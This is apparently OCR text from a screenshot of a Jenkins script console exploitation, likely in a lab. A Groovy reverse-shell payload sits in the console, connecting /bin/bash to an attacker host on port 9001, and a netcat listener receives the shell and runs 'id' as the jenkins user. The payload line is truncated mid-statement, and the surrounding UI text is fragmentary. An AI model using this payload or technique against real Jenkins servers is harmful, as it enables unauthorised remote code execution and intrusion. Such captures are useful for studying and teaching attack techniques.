 10.150.150.38:30609/script
Jenkins
Manage Jenkins
My Views
Lockable Resources
Credentials
New View
Build Queue
No builds in the queu
Build Executor St
1 Idle
2 Idle
System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.66.66.78";
2 int port=9001;
3 String cmd="/bin/bash";Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,por
Run
3 / 3
Tilix: r0b0t@EvilCorp: ~
1: r0b0t@EvilCorp: ~
┌──(r0b0t㉿EvilCorp)-[~]
└─$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.150.150.38.
Ncat: Connection from 10.150.150.38:47444.
id
uid=105(jenkins) gid=112(jenkins) groups=112(jenkins)